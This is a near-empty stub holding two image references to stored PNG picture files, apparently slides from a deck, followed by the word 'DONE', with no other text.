



DONE
